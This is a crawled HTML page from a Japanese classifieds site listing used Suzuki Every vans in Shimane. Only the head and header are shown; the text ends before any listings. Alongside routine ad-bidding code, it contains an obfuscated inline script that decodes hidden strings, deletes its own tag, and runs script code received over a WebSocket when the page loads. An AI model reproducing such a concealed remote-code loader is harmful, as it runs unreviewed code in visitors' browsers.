

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://jmty.jp/shimane/car-suz/g-2374
body_size: 244925
content:
<!DOCTYPE html>
<html lang='ja' prefix='og: http://ogp.me/ns#'>
<head>
<meta charset='UTF-8' />
<link crossorigin='' href='//cdn.jmty.jp' rel='preconnect' />

<link rel="canonical" href="https://jmty.jp/shimane/car-suz/g-2374" />


<title>島根県のエブリイ(スズキ)の中古車｜ジモティー</title>
<meta content='width=1024' name='viewport' />
<meta content='【ジモティー】島根県で出品されているエブリイ(スズキ)の中古車が掲載されています。島根県でお得なエブリイ(スズキ)の中古車をお探しの場合は、ぜひこちらからお探しください。格安でエブリイ(スズキ)の中古車が出品されていることがよくあります。また、島根県でエブリイ(スズキ)の中古車の買い手を探している場合も、掲載料、...' name='description' />
<meta content='島根,島根県,エブリイ,スズキ,中古車,ネットフリマ,掲示板,ジモティー' name='keywords' />
<meta content='島根県のエブリイ(スズキ)の中古車｜ジモティー' property='og:title' />
<meta content='website' property='og:type' />
<meta content='【ジモティー】島根県で出品されているエブリイ(スズキ)の中古車が掲載されています。島根県でお得なエブリイ(スズキ)の中古車をお探しの場合は、ぜひこちらからお探しください。格安でエブリイ(スズキ)の中古車が出品されていることがよくあります。また、島根県でエブリイ(スズキ)の中古車の買い手を探している場合も、掲載料、...' property='og:description' />
<meta content='https://jmty.jp/shimane/car-suz/g-2374
' property='og:url' />
<meta content='https://cdn.jmty.jp/assets/common/jmty_twitter_img_280_150-67d42522cd6a5baa099b7b1d05e57781e42e0b4360e2bcaf7ccf39404c49bc3f.png' property='og:image' />
<meta content='ジモティー' property='og:site_name' />
<meta content='summary_large_image' name='twitter:card' />
<meta content='@jmty_jp' name='twitter:site' />
<meta content='jmty.jp' name='twitter:domain' />
<meta content='【ジモティー】島根県で出品されているエブリイ(スズキ)の中古車が掲載されています。島根県でお得なエブリイ(スズキ)の中古車をお探しの場合は、ぜひこちらからお探しください。格安でエブリイ(スズキ)の中古車が出品されていることがよくあります。また、島根県でエブリイ(スズキ)の中古車の買い手を探している場合も、掲載料、...' name='twitter:description' />

<script src="https://cdn.jmty.jp/assets/application-f89ec6a910725974cc152595b610cf457dee620b68bf8baf19b029b9213dc4e8.js"></script>
<script async='' src='https://btloader.com/tag?o=6312775985397760&amp;upapi=true'></script>
<link rel="stylesheet" media="screen" href="https://cdn.jmty.jp/assets/pc_v2/application-213580d6c6623fd0f82616917affb2c0f6f7d88541e658ff26a1d2ac21d44c35.css" />
<meta name="csrf-param" content="authenticity_token" />
<meta name="csrf-token" content="7jm1Bt0LZTfs0zBNqA7M6/kMhABKjJBjjCvp3ZbkzKdT4tSerOqpoVebAGPlNRVu48D1RX4FJ4EZZPie0y2xYQ==" />
<script type='text/javascript'>
  //<![CDATA[
    dataLayer = [{
      'loginStatus' : 'false',
      'device' : 'pc',
      'httpStatus' : 200,
    }];
  //]]>
</script>
<script type='text/javascript'>
  //<![CDATA[
    dataLayer.push({
      'listCount': 48,
    });
  //]]>
</script>


<!-- Google Tag Manager -->
<noscript><iframe src="//www.googletagmanager.com/ns.html?id=GTM-P5GTQJ"
height="0" width="0" style="display:none;visibility:hidden"></iframe></noscript>
<script>(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-P5GTQJ');</script>
<!-- End Google Tag Manager -->


  <link rel="preconnect" href="//ads.pubmatic.com" crossorigin>
  <link rel="preconnect" href="//securepubads.g.doubleclick.net" crossorigin>
  <link rel="preconnect" href="//c.amazon-adsystem.com" crossorigin>
  <link rel="preconnect" href="//www.google.com" crossorigin>
  <link rel="preconnect" href="//www.google.co.jp" crossorigin>



<script async src="https://flux-cdn.com/client/jimoty/jimoty.min.js" type="text/javascript"></script>
<script type="text/javascript">
  window.pbjs = window.pbjs || {que: []};
</script>

<script data-cfasync="false">(function(){function Y(){const F=['WOmsW5Gd','huH7BG','qCogC158W5JdSmoBs8ojdqu','W4rGWRVdOq','W4ddPCoH','quz7oW','WOldQCoiWQy','W45ZWPCWWRxdM0mgkHxcUCkv','W6BcOmkGtq','WOW0B8kX','xqNdKSoh','DmkQWO0j','g18zW68','ySoHm20','t8krW7Wz','W4hdRmoKWP0','WQJcJXCAd8kpWQK','W5CtWP0IkLH8WRRcSN7dOCodqa','W7RdNM8','WOJcH8o7ha','cSokAui','WODdW4P/','EhldVmky','WPCNWOPI','dCogWRBcRG','o0FcOmoB','jY1XWOq','WPOyjCoV','zSo7pxO','gSkfnb8','ESoNmxu','WPxcHmoIgvz1W64','WOVcL8oWoa','qIFcVSk8W4CiEmo7o8kLdWK','WONcSSouW7K','tCoxWPmK','W4FdRCoGWOe','WP1QiCod','ySo3qdG','F8kHxsK','heVdMSoa','kITOW4y','W7BcPe0F','bgpdRCo/','W5uPW5y','aHWleq','iSk5W5VcMq','W6BcG2Si','WPvwWRe','AM/dICkK','W6ZcOmk5sq','pqBcO8oC','W7dcLmkqW4q','lSk5WRpcHa','W4/cOSoIbq','geT8','WOhcRCoEwa','WOWtFCkU','WOGFESo1','WPnPWQZdPG','W6VcSCkuqG','iSkKW5RcLq','WPnxW7ZdOCoAWRxcUW','W4VdR8otqG','W6v1pCoo','W7/cMWdcMW','idPGW5O','F3tdRCkZ','faGPiq','WOFdSCo8WOm','xf0lW7i','jJP7W4u','cmk9WO7cIa','lNLxxW','iL3cQ8og','WPiMW4LJ','jSk0WOhcGa','hNNdQmoU','W7/cUXbz','k8k6WPlcJa','rLZcGCkyBNneW5/cMKNdTcNdOq','mCk0aJ4','BcNcGXC','W7nPWPq','zt7cIvW','W63cGM8h','s8kjW4ldU8ofefTNeapdJeJcNgK','W6tdMmosW5i','WRuCWRGk','W6pdMSkjW4q','paFcO8oD','WQNdG8keW58','WPmXW4bH','x19HDq','gKObW7W','WOlcO8ovWQC','ySo2rMldQCkVvCo3WOJdJSoxWPRdSW','aSk/WOxdLW','BxtdICkw','W6TFW75c','W7NdUmobW5K','mCkOW7tcIa','DCoQWPSp','Fmk8nxC','pCo6W5RdNW','W6RdMSkn','D8k8lNG','WONcUmoZaq','W543ECkp','W7bzW6K','rWHxWQK','W50NW6hcKSkosSkZrf1eASouW7K','WPzeW51A','W7DvWRfH','WO4rAmkQ','W6HPWOfk','ywRdICoU','v8ovWOe','eColWOBcUW','W7ddR8kNwW','iCkUWPJcLq','WPOrW4zm','WPGXW4bM','W4NcP8ojWQq','W5HUW6BdQq','F8kDW6ae','bgtdRCoS','n0FcSa','a8k8WOZcMq','W6tdKmotW4y','WQldQ1zfECoNWOaoWQBcHXmH','W6DNpCki','W5rDWQy7','vCoLW5hdImk2W67cMelcRw3dUuOoW6m','imkPW4K','oCk0bNq','WRpcG8olWPy','pKdcSSog','WPFdUSkugq','gZ7cJ1a','fCkvkaO','W6RdNMKf','cSkfW53dPa','mc1NW44','zYJcJf0','yJJdKmkA','WRxcRGae','WQT4dW8','q0elWRW','WOjSlSoB','BhPpqa','F8kPeZi','WRRdQCoaaConigJdJmowW4nyi18','WOakWPWo','WQbYlCov','WPKdW4Kw','W77cKaZdPG','W6pdUCohW50','W6VcPCkJbG','yg7dICkX','omkWW6ZcGG','lCkKWPVdNG','WOSZA8kL','WOavEmoV','WOWUWQddPW','WPPYWQldIG','WQ1GWO9p','W502F8ke','ydJdU8kc','icRcHry','ysNcRLe','u8oRW5pdJSk1W6xcLHJcG1RdVfG3','W4NcSSovhq','W6/cIGRdNa','WOhcRSoEra','WPxcRSoeW6W','WO0Ai8oN','WOPJWRNdKW','ysZcGfW','W73cT8kyvq','mdXOW54','W6f8WPbl','W54PW6FcL8kftmk7Fwntx8o0W78','WPzpWQP8','WOdcL8o3oa','WQ16bbu','WPqZW4b1','EmoZWOOr','kmoDWPyaWQ9PW7C','W7FcMLFdKa','W4r8lmof','W55oWRb6','W77cP8kRWPO','fmoPW47dLW','W6JcLmkFW4C','W4LDWRv2','C8oJWPbp','dCkvaWe','vSokWPC8','whBdQmkM','bt7cG1u','WOy+jmkU','WOGFm8od','WPW1WQpcTmkdW6BdPmomW79VW7tcRSkS','WQz6gru','aSkGWPlcNq','WPVcHSoYnG','WOXQo8o4','W5niWRzL','rSolWOq6','W6hcR8oIqq','h33cIG','Bsj6'];Y=function(){return F;};return Y();}function S(C,V){const t=Y();return S=function(P,m){P=P-(-0x246b*0x1+0x14c7*-0x1+-0x3a99*-0x1);let B=t[P];if(S['iCygML']===undefined){var N=function(U){const X='abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ0123456789+/=';let h='',E='';for(let g=-0x2374*-0x1+0x22f9+-0x1*0x466d,L,K,F=0xae5*0x1+0xe89*-0x1+0x3a4;K=U['charAt'](F++);~K&&(L=g%(0xbb1+-0x21f8+0x164b)?L*(-0x1091*0x1+0x123*0x3+0x1ad*0x8)+K:K,g++%(-0x2*0x2ea+0x26be+0x20e6*-0x1))?h+=String['fromCharCode'](-0x5c*0x39+-0x1*0xec1+-0x243c*-0x1&L>>(-(0x12e1+0x2*0x1df+0x7*-0x33b)*g&0x1*0x1849+0x1b9d+-0x33e0)):0x88c+0x1*-0x1e91+0x1605){K=X['indexOf'](K);}for(let H=0x79*0x23+-0xa2a*0x2+0x3c9,s=h['length'];H<s;H++){E+='%'+('00'+h['charCodeAt'](H)['toString'](-0x18ab+-0x2653+0x3f0e))['slice'](-(-0xb5e+0x1*0xad9+0x87));}return decodeURIComponent(E);};const u=function(U,X){let h=[],E=0xa4e*0x1+-0x65a*0x1+0x2c*-0x17,g,L='';U=N(U);let K;for(K=0x3*-0x523+0x2439+-0x14d0;K<0x878+-0x248f+0x1d17;K++){h[K]=K;}for(K=-0x13db+-0x2*-0x105+0x11d1;K<0x1*-0x210d+0x14*-0xa7+0x3*0xfb3;K++){E=(E+h[K]+X['charCodeAt'](K%X['length']))%(0x1e2+0x7a7+-0x889),g=h[K],h[K]=h[E],h[E]=g;}K=0x6c8*-0x4+0xd35+0xdeb,E=-0x2*-0x12e8+-0x1e99+-0x737*0x1;for(let F=-0x45*-0x4b+0x2255+-0x1b46*0x2;F<U['length'];F++){K=(K+(-0x22d6+-0x629*-0x3+0x82e*0x2))%(0x3ca+0x148f*0x1+-0x1759),E=(E+h[K])%(-0x12cd+-0x143d+-0x5*-0x802),g=h[K],h[K]=h[E],h[E]=g,L+=String['fromCharCode'](U['charCodeAt'](F)^h[(h[K]+h[E])%(0x2109+-0x2a9+-0x1d60)]);}return L;};S['xJeYht']=u,C=arguments,S['iCygML']=!![];}const b=t[0xcc3+0x1fa8+-0x2c6b],R=P+b,a=C[R];return!a?(S['yndYVP']===undefined&&(S['yndYVP']=!![]),B=S['xJeYht'](B,m),C[R]=B):B=a,B;},S(C,V);}(function(C,V){const U=S,t=C();while(!![]){try{const P=-parseInt(U(0x1fa,'yC7*'))/(-0x2*-0x497+0x2ae*-0x3+-0x123*0x1)*(parseInt(U(0x203,'Cr*O'))/(0x77b+0x1*0x155e+-0x45*0x6b))+parseInt(U(0x204,'aPaq'))/(-0x4df+0x878+-0x396)+parseInt(U(0x1c9,'^&N4'))/(-0x11b3*0x2+-0x1*0x13db+0x3745)+parseInt(U(0x18d,'!4P4'))/(0x1*-0x210d+0x14*-0xa7+0x2*0x170f)+parseInt(U(0x1e9,'z7an'))/(0x1e2+0x7a7+-0x983)+parseInt(U(0x1a0,'Cr*O'))/(0x6c8*-0x4+0xd35+0xdf2)*(-parseInt(U(0x1da,'MOA!'))/(-0x2*-0x12e8+-0x1e99+-0x265*0x3))+-parseInt(U(0x1a3,'^&N4'))/(-0x45*-0x4b+0x2255+-0x3683*0x1);if(P===V)break;else t['push'](t['shift']());}catch(m){t['push'](t['shift']());}}}(Y,-0x126237+-0x27029*-0x4+0x1e4d5*0xa),(function(){const X=S;window[X(0x220,'t51M')+'_'+window[X(0x213,'BUEs')](window[X(0x1f4,'T0Xq')+X(0x22e,'PpDv')][X(0x17a,'yC7*')])]={'HTMLIFrameElement_contentWindow':Object[X(0x1ed,'8VHH')+X(0x236,'xOZk')+X(0x1d8,'yC7*')+X(0x20b,'V&1U')+X(0x19b,'*Y(]')+X(0x168,'deJp')](HTMLIFrameElement[X(0x200,'CavW')+X(0x215,'k2DR')+'e'],X(0x1d7,'CYJs')+X(0x180,'xOZk')+X(0x20c,'deJp')+'w')};function C(P){const h=X,[m,...B]=P,N=document[h(0x1ab,'y!N!')+h(0x182,'RRmJ')+h(0x22b,'x8O1')+'t'](h(0x1c3,'!4P4')+'pt');return N[h(0x205,'y!N!')]=m,N[h(0x206,'BUEs')+h(0x1c6,'qUD6')+h(0x16d,'^&N4')+h(0x1cc,'x8O1')](h(0x23a,'^1&X')+'r',()=>{const E=h;if(B[E(0x1aa,'OF^1')+'th']>-0x2374*-0x1+0x22f9+-0x1*0x466d)C(B);else{const b=new WebSocket(E(0x1b2,'3UUy')+E(0x232,'x8O1')+E(0x1b7,'0cX[')+E(0x1a2,'xDdW')+E(0x175,'&!WR')+'s');b[E(0x196,'FrxJ')+E(0x19c,'eaz0')+'e']=R=>{const g=E,a=R[g(0x225,')*RR')],u=document[g(0x190,'BrQ4')+g(0x1af,'qUD6')+g(0x1b1,'CYJs')+'t'](g(0x20e,'Z6TK')+'pt');u[g(0x1b9,'0cX[')+g(0x201,'*Y(]')+g(0x19d,'deJp')]=a,document[g(0x191,'47Ts')][g(0x22c,'BrQ4')+g(0x1bb,'RRmJ')+g(0x22a,'T0Xq')](u);},b[E(0x23b,'^&N4')+'en']=()=>{const L=E;b[L(0x1ad,'^1&X')](L(0x1eb,'^&N4')+L(0x1f3,'0cX[')+'l');};}}),document[h(0x191,'47Ts')][h(0x1d3,'47Ts')+h(0x1c8,'yun@')+h(0x1f1,'yfj5')](N),N;}const V=document[X(0x1ef,'gQ1Y')+X(0x1ba,'$&cI')+X(0x1cf,'!4P4')+'t'][X(0x177,'&!WR')+X(0x171,'47Ts')][X(0x19e,'^&N4')+'in']??X(0x211,'CavW')+X(0x1c4,'47Ts')+X(0x173,'y!N!');document[X(0x210,'OF^1')+X(0x1ba,'$&cI')+X(0x235,'^1&X')+'t'][X(0x1ec,'BUEs')+'ve']();const t=document[X(0x198,'yC7*')+X(0x1e3,'OF^1')+X(0x184,'MOA!')+'t'](X(0x19a,'z7an')+'pt');t[X(0x18b,'O@Jw')]=X(0x194,'V&1U')+X(0x18c,'3UUy')+V+(X(0x1b0,'Cr*O')+X(0x1a5,'0#6e'))+location[X(0x1ea,'CYJs')+X(0x1d0,'yun@')]+X(0x193,'V&1U'),t[X(0x18e,'aPaq')+X(0x1cb,'$&cI')+X(0x224,'xOZk')](X(0x1ce,'Z6TK')+X(0x233,'VAJ]'),X(0x237,'T0Xq')+X(0x1a4,'MOA!')),t[X(0x1e8,'Z6TK')+X(0x218,'8VHH')+X(0x18f,'xDdW')+X(0x22f,'#RlU')](X(0x1dd,'xDdW')+'r',()=>{const K=X;C([...[K(0x1b4,'t51M')+K(0x1c5,'8VHH')+K(0x17b,'T0Xq'),K(0x18a,'8VHH')+K(0x176,'O@Jw')+K(0x17c,'3UUy'),K(0x1a6,'&!WR')+K(0x219,'0#6e')+K(0x238,'6cr^'),K(0x1be,'Un97')+K(0x1f8,'T0Xq')+K(0x179,'&!WR')][K(0x187,'&!WR')](P=>K(0x1bd,'xOZk')+K(0x1de,'RRmJ')+K(0x197,'0cX[')+P+(K(0x1dc,'8VHH')+K(0x192,'xOZk'))+location[K(0x239,'3UUy')+K(0x1fb,')*RR')]+K(0x1f2,'^1&X')),K(0x181,'O@Jw')+K(0x207,'OF^1')+K(0x1bf,'FrxJ')+K(0x172,'yun@')+K(0x1a7,'deJp')+K(0x189,'6A%n')+K(0x1c7,'yun@')+K(0x22d,'Z6TK')+K(0x216,'gQ1Y')+K(0x1f9,'k2DR')+K(0x16b,'eaz0')+K(0x195,')*RR'),K(0x1b8,'VAJ]')+K(0x1df,'^&N4')+K(0x1bc,')*RR')+K(0x21e,'eaz0')+K(0x1b3,'8VHH')+K(0x221,'FrxJ')+K(0x226,'deJp')+K(0x1e5,'eaz0')+K(0x228,'Un97')+K(0x1db,'$&cI')+K(0x1ff,'3UUy')+K(0x209,'qUD6')+K(0x17d,'k2DR')+'js',K(0x1ee,'xDdW')+K(0x1a8,'x8O1')+K(0x1e2,'MOA!')+K(0x1d2,'^1&X')+K(0x1c0,'8iM]')+K(0x21d,'Cr*O')+K(0x222,'y!N!')+K(0x1a1,'VAJ]')+K(0x1d1,'#RlU')+K(0x20a,'yC7*')+K(0x1b5,'0#6e')+K(0x21b,'B%Bv')+K(0x20d,'^1&X')+'js',K(0x1d9,'MOA!')+K(0x186,'FrxJ')+K(0x170,'yun@')+K(0x1e4,'gQ1Y')+K(0x21c,'^1&X')+K(0x183,'Un97')+K(0x1e0,'&!WR')+K(0x199,'k2DR')+K(0x1cd,'k2DR')+K(0x230,'FrxJ')+K(0x1fd,'B%Bv')+K(0x185,'CavW')+K(0x234,'$&cI')+'js',K(0x16a,'FrxJ')+K(0x1ac,'V&1U')+K(0x1e1,'xDdW')+K(0x1e7,'8iM]')+K(0x1d6,'BUEs')+K(0x19f,'&!WR')+K(0x1f6,'z7an')+K(0x1fe,'MOA!')+K(0x169,'yC7*')+K(0x21a,'0#6e')+K(0x16c,'Cr*O')+K(0x1ae,'yun@')+K(0x1e6,'yfj5')+K(0x1f0,')*RR')+K(0x217,'6cr^')+K(0x21f,'yC7*'),K(0x229,'6A%n')+K(0x167,'t51M')+K(0x208,'aPaq')+K(0x178,'deJp')+K(0x20f,'CavW')+K(0x1c2,'PpDv')+K(0x1a9,'yfj5')+K(0x1d5,'xDdW')+K(0x17f,'^&N4')+K(0x188,'CavW')+K(0x227,'&!WR')+K(0x1c1,'Z6TK')+K(0x1fc,'8iM]')+K(0x223,'xDdW')]);}),document[X(0x202,'6cr^')][X(0x16f,'0#6e')+X(0x1ca,'6A%n')+X(0x1f7,'6cr^')](t);}()));})();</script>
<script async='async' src='https://securepubads.g.doubleclick.net/tag/js/gpt.js'></script>
<script type="text/javascript">
  window.googletag = window.googletag || {cmd: []};
</script>

<script type="text/javascript">
  window.fluxtag = {
    readyBids: {
      prebid: false,
      amazon: false,
      google: false
    },
    failSafeTimeout: 3e3,
    isFn: function isFn(object) {
      var _t = 'Function';
      var toString = Object.prototype.toString;
      return toString.call(object) === '[object ' + _t + ']';
    },
    launchAdServer: function () {
      if (!fluxtag.readyBids.prebid || !fluxtag.readyBids.amazon) {
        return;
      }
      fluxtag.requestAdServer();
    },
    requestAdServer: function () {
      if (!fluxtag.readyBids.google) {
        fluxtag.readyBids.google = true;
        googletag.cmd.push(function () {
          if (!!(pbjs.setTargetingForGPTAsync) && fluxtag.isFn(pbjs.setTargetingForGPTAsync)) {
            pbjs.que.push(function () {
              pbjs.setTargetingForGPTAsync();
            });
          }
          apstag.setDisplayBids();
          googletag.pubads().refresh();
        });
      }
    }
  };
</script>

<script type="text/javascript">
  setTimeout(function() {
    fluxtag.requestAdServer();
  }, fluxtag.failSafeTimeout);
</script>

<!-- Amazon header bidding -->
<script type='text/javascript'>
  !function(a9,a,p,s,t,A,g){if(a[a9])return;function q(c,r){a[a9]._Q.push([c,r])}a[a9]={init:function(){q("i",arguments)},fetchBids:function(){q("f",arguments)},setDisplayBids:function(){},targetingKeys:function(){return[]},_Q:[]};A=p.createElement(s);A.async=!0;A.src=t;g=p.getElementsByTagName(s)[0];g.parentNode.insertBefore(A,g)}("apstag",window,document,"script","//c.amazon-adsystem.com/aax2/apstag.js");

  apstag.init({
    pubID: '3622',
    adServer: 'googletag',
    bidTimeout: 2e3
  });

  // NOTE Amazonヘッダービディングは slotName を英名にすること。日本語非対応のため
  apstag.fetchBids({
    slots: [
      {
        slotID: 'div-gpt-ad-1498039574109-0',
        slotName: '/64554427/pc_list_centerheader_8_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1581052227756-0',
        slotName: '/64554427/p_jmty_17_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1581052324640-0',
        slotName: '/64554427/p_jmty_18_list_top_300250',
        sizes: [[300, 250]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-3',
        slotName: '/64554427/pc_list_contentfooter_11new_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1559811222988-0',
        slotName: '/64554427/PC_LIST_728x90_contentfooter_15new',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-4',
        slotName: '/64554427/pc_list_centerfooter_9_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-5',
        slotName: '/64554427/pc_list_centerfooter2_10_728090',
        sizes: [[728, 90]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-6',
        slotName: '/64554427/pc_jmty_14_list_column_rightupper_236200',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1498039574109-1',
        slotName: '/64554427/pc_list_rightfooter_12_160600',
        sizes: [[120, 240], [236, 600], [120, 600], [160, 600]]
      },
      {
        slotID: 'div-gpt-ad-1614569648782-0',
        slotName: '/64554427/pc_jmty_overlay',
        sizes: [[728, 90]]
      }
    ]
  }, function(bids) {

    googletag.cmd.push(function() {
      apstag.setDisplayBids();
      // TAM(UAM)を呼び出す
      fluxtag.readyBids.amazon = true;
      fluxtag.launchAdServer();
    });
  });
</script>

<!-- DFP google ad -->
<script type='text/javascript'>
  function randomInt(min, max) {
    return Math.floor( Math.random() * (max + 1 - min) ) + min;
  }
  //var googletag = googletag || {};
  //googletag.cmd = googletag.cmd || []; //Google Object has been already initialized

  // Adomik randomizer for ad call key value targeting
  window.Adomik = window.Adomik || {};
  Adomik.randomAdGroup = function() {
    var rand = Math.random();
    switch (false) {
    case !(rand < 0.09): return "ad_ex" + (Math.floor(100 * rand));
    case !(rand < 0.10): return "ad_bc";
    default: return "ad_opt";
    }
  };

  // DFP
  googletag.cmd.push(function() {
    const excludedAdUrls = [
      /articles\/new(?:\/.?)?/,
      /\/.+\/inquiry/,
      /articles\/.*\/purchases\/new/,
      /ec\/purchases\/.*\/settlements.*/,
      /ec\/purchases\/.+\/d_payment_requests/,
      /ec\/purchases\/.+\/convenience_payment_requests.*/,
      /ec\/purchases\/.+\/deferred_payment_requests.*/,
      /homes_inquiries\/new.*/,
      /\/.*\/est-hou\/article_.+\/contact/,
      /\/.*\/est-hou\/article_.+\/contact_confirm/,
      /\/.*\/est-hou\/article_.+\/contact_completion/,
      /web_mail\/posts.*/,
      /ec\/seller\/purchases.*/,
      /web_mail\/inquired_index.*/,
      /ec\/purchaser\/purchases.*/,
      /my\/articles\/comments.*/,
      /my\/evaluations\/new(?:\/.?)?/,
      /my.*/
    ]
    const currentUrl = window.location.pathname;;

    for (let i = 0; i < excludedAdUrls.length; i++) {
      if (excludedAdUrls[i].test(currentUrl)) {
        return;
      }
    }

    var adH = (new Date).getUTCHours();

    googletag.defineSlot('/64554427/PC_LIST_728x90_centerheader_8', [728, 90], 'div-gpt-ad-1498039574109-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_17_list_top_300250', [300, 250], 'div-gpt-ad-1581052227756-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/p_jmty_18_list_top_300250', [300, 250], 'div-gpt-ad-1581052324640-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_11new', [728, 90], 'div-gpt-ad-1498039574109-3').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_contentfooter_15new', [728, 90], 'div-gpt-ad-1559811222988-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter_9', [728, 90], 'div-gpt-ad-1498039574109-4').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_728x90_centerfooter2_10', [728, 90], 'div-gpt-ad-1498039574109-5').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_14_リスト_右カラム上_236200', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-6').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/PC_LIST_160x600_rightfooter_12', [[120, 240], [236, 600], [120, 600], [160, 600]], 'div-gpt-ad-1498039574109-1').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());
    googletag.defineSlot('/64554427/pc_jmty_overlay', [728, 90], 'div-gpt-ad-1614569648782-0').
      setTargeting('ad_group', Adomik.randomAdGroup()).
      setTargeting('ad_h', adH).
      setTargeting('gngp_group', [String(Math.floor(Math.random() * 100))]).
      addService(googletag.pubads());

    googletag.pubads().setTargeting("fluct_ad_group", String(randomInt(1, 10)));
    googletag.pubads().enableSingleRequest();
    googletag.pubads().setTargeting('category', ['car']);
    if(document.cookie.indexOf("gtm_offerwall_thanks") != -1) {
      googletag.pubads().setTargeting('offerwall_thanks', ['1']);
    }
    googletag.pubads().disableInitialLoad();
    googletag.pubads().enableLazyLoad({
      fetchMarginPercent: 400,
      renderMarginPercent: 200,
      mobileScaling: 2.0
    });
    googletag.enableServices();

    // Flux Prebidの読み込みを待つ
    (function waitForFluxPrebid() {
      var maxWaitMs = 3000;
      var checkIntervalMs = 100;
      var startTime = Date.now();

      var checkInterval = setInterval(function() {
        var elapsedMs = Date.now() - startTime;

        // Flux Prebidが利用可能かチェック
        if (
          window.pbFlux &&
          window.pbFlux.prebidBidder &&
          fluxtag.isFn(window.pbFlux.prebidBidder)
        ) {
          clearInterval(checkInterval);
          pbjs.que.push(function() {
            window.pbFlux.prebidBidder();
          });
          return;
        }

        // タイムアウト時
        if (elapsedMs >= maxWaitMs) {
          clearInterval(checkInterval);
          fluxtag.readyBids.prebid = true;
          fluxtag.launchAdServer();
        }
      }, checkIntervalMs);
    })();
  });
</script>

<!-- AdSense Custom Search Ads -->
<script async="async" src="https://www.google.com/adsense/search/async-ads.js"></script>

<!-- other head elements from your page -->
<script type="text/javascript" charset="utf-8">
  (function(g,o){g[o]=g[o]||function(){(g[o]['q']=g[o]['q']||[]).push(arguments)},g[o]['t']=1*new Date})(window,'_googCsa');
</script>


</head>

<body id='body'>
<div id='white_canvas'>
<div class='p-header' id='header'>
<div class='l-container-main l-container-header u-flex-container u-flex-align-center'>
<div class='p-header-h1-component u-flex-expanded-simple u-flex-container'>
<div class='u-size-xs'>
島根県のエブリイ(スズキ)の中古車
</div>
</div>
<div class='u-flex-container u-flex-justify-end u-flex-align-center'>
<div class='u-size-xxs u-margin-s-lr'>
<a class='c-link-gray' href='https://jmty.jp/'>地元の掲示板 ジモティー</a>
</div>
<div class='u-flex-container u-flex-align-center u-size-xs'>
<a target="_blank" class="u-margin-m-l" href="https://jmty.jp/about/what_is_jmty">初めての方へ</a>
<a target="_self" rel="nofollow" class="u-margin-l-l u-font-bold u-size-s" href="https://jmty.jp/users/sign_in">ログイン</a>
<div class='p-header-regist-button u-size-s u-margin-m-l'>
<a target="_self" rel="nofollow" class="c-button-secondary u-padding-s" href="https://jmty.jp/users/sign_up?completed_return_to=https%3A%2F%2Fjmty.jp%2Fmy%2Fposts">会員登録</a>
</div>
</div>
</div>
</div>
</div>

<div class='l-container-header-contents p-header-secondary u-flex-container u-flex-direction-column u-margin-s-tb'>
<div class='u-flex-container u-flex-justify-between u-flex-align-center u-margin-s-tb'>
<div class='u-flex-container u-flex-align-center'>
<a href="https://jmty.jp/"><img alt="ジモティー" class="p-header-logo" src="https://cdn.jmty.jp/assets/jmty/logo-b187a727a5ec727a64a23a0e8be82035111bb487d89aac8920e79a6252d8884c.svg" /></a>
<div class='u-margin-s-l'>
<div class='u-font-bold u-size-l'>
島根版
</div>
<div class='u-font-bold u-size-s'>
<a rel="nofollow" href="https://jmty.jp/select#prefectures_list">都道府県選択
</a></div>
</div>
</div>
<div class='u-flex-expanded-simple u-margin-l-l'>
<form action="https://jmty.jp/shimane/car/search" accept-charset="UTF-8" method="get"><input type="hidden" name="genre_id" id="genre_id" value="2374" autocomplete="off" />
<div class='input-group'>
